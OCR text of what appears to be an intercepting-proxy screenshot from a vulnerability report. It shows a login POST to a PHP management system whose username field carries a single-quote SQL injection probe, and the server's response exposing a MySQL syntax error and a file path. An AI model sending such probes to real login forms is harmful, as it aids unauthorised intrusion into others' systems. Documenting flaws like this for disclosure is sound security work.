 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.31.35:8089
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.35:8089
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.35:8089/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=lkdn1jvj1em9c4j3olu9e2pdpo
14 Connection: close
15
16 user_name=admin'&password=123&login=
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Sep 2022 10:27:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 324
11
12 #0 D:\ruanjian\phpstudy_pro\php-cpms\pms\index.php(19):
PDOStatement->execute()
13 #1 {main}SQLSTATE[42000]: Syntax error or access violation: 1064 You
have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near
'202cb962ac59075b964b07152d234b70'' at line 4